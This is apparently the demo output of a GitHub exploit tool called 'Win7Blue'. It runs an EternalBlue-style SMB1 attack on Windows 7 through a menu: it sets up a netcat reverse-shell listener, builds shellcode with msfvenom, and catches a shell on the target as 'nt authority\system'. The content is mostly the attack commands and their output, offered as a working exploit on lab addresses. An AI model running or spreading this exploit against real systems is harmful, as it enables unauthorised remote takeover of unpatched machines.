 Debian
rlwrap nc -lvnp 443
/usr/bin/zsh
192.168.1.150
10.10.14.154
/usr/bin/zsh
[1] Scan
[2] Exploit Windows 7 x86
[3] Exploit Windows 7 x64
[4] Exit
$ 2
¿RHOST?
192.168.1.34
¿LHOST?
192.168.1.150
¿LPORT?
443
Creating listening with NETCAT
Creating SHELLCODE with MSFVENOM
shellcode size: 962
numGroomConn: 13
Target OS: Windows 7 Enterprise 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
~/Win7Blue on master !1 ?2 ✔ #
rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.150] from (UNKNOWN) [192.168.1.34] 49177
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>